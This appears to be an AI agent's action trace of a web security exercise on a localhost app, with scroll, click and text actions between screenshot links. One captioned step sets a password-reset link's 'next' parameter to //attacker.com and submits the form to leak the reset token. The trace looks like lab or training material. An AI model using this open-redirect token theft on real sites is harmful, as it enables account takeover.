
- Inspect the Download anchor on localhost/download.html, revealing its Google search redirect href
scroll(down, 3)

scroll(down, 3)

click(113, 86)

click(113, 87)

- Set the reset link's next parameter to //attacker.com and submit the form, leaking the token
text(//attacker.com)

click(342, 490)
